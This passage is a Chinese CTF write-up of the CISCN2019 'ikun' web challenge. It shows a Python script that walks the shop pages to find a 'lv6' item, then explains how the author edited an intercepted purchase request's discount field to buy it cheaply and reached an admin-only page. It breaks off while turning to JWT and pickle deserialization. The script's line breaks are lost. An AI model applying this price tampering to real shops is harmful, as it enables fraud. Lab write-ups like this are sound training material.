
[CISCN2019 华北赛区 Day1 Web2]ikun 题目提示python,pickle,应该是pickle的反序列化漏洞
目测是要通过数据包修改买个lv6的账号,不过这个账号有很多页要一页一页翻(也可以写个脚本试试)?先注册看看怎么个事:
可以看到刚进去我们是有1000的启动资金,页面URL:http://7e29da18-470a-4d1c-99c1-70e88eff89f1.node4.buuoj.cn:81/shop?page=2 ,写个脚本找lv6的界面:
1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsimport timeimport refor i in range (1 ,250 ):0.2 )'http://ba07199e-5e59-4fe6-9118-5e18bdb18360.node4.buuoj.cn:81/shop?page=' + str (i)if 'lv6' in res.text:print (f'{i} ' )break else :continue

最开始这个脚本跑的时候直接回显了1,但第一页并没有lv6这个东西,我加了个print(r.text)看看怎么个事:

可以看到这里的字符实在太多,可能有其它东西触发了lv6这个关键字,看了源码发现它的lv是有一定格式的,比如:
所以把lv6改成lv6.png就行:
1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsimport timeimport refor i in range (1 ,250 ):0.2 )'http://ba07199e-5e59-4fe6-9118-5e18bdb18360.node4.buuoj.cn:81/shop?page=' + str (i)if 'lv6.png' in res.text:print (f'{i} ' )break else :continue

果然在181页发现了我们需要的:

很明显我们钱不够,抓包看看能不能修改啥的:

注意这里的price和discount,我们只有一千块,我一开始把价格改成1了但发现不行。。只能通过修改折扣购买(0.0000000001):

其实是个302重定向,定向到了b1g_m4mber页面,但提示我们只有admin可以访问:


其实这里就有点思路了,根据题目提示python,pickle现在只允许管理员访问,那大概率是在cookie中找线索了(注意这里的JWT字段):
